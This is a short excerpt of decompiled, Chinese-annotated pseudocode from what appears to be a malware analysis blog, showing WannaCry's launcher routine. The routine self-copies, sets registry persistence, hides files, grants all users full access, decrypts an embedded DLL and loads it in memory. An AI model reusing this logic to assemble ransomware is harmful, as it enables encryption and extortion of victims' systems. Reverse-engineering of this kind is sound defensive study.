 GetModuleFileNameA(0, &lpOriexePath, 0x208u);
InitDisplayname((int)DisplayName);
if ( *(_DWORD *)_p___argc(v1) != 2
|| (v5 = _p___argv(), strcmp(*(const char **)(*(_DWORD *)v5 + 4), aI))
|| !CreateAndChangeDircetory(0) // 尝试创建目录，并切换目录到该目录下
|| (CopyFileA(&lpOriexePath, newFileName, 0), GetFileAttributesA(newFileName) == -1)// 将自
|| !StartTaskcheEXE() )
{
if ( strrchr(&lpOriexePath, '\\') )
*strrchr(&lpOriexePath, '\\') = 0;
SetCurrentDirectoryA(&lpOriexePath); // 且换回原先的工作目录
setRegister(1); // 设置注册表，并根据参数来保存或修改工作目录
releaseResource(0, szWNcrya2ol7);
setBitcoinAccount();
StartMyProcess(CommandLine, 0, 0); // attrib设置文件隐藏属性
StartMyProcess(aIcacls_GrantEv, 0, 0); // icacls授予所有用户完全访问权限
if ( getFunctionsAddr() ) // 动态加载需要使用的一些函数
{
InitCrypt((struct_M *)&v10);
if ( ImportRSAKey((struct_M *)&v10, 0, 0, 0) )// 导入密钥
{
dwbytes = 0;
PEdata = getDecryptedDll(&v10, sz_twncy, (int)&dwbytes);// 对t.wncy进行解密，获得解密后
if ( PEdata )
{
v7 = loadDll(PEdata, dwbytes); // 模拟windows加载，导入dll
if ( v7 )
{
TaskStart = (void (__stdcall *)(_DWORD, _DWORD))getProcAddr((int)v7, szTaskStart);
if ( TaskStart )
TaskStart(0, 0);
}
}
}
free1(&v10);
}
}
return 0;
娜璋AI安全之家
https://blog.csdn.net/Eastmount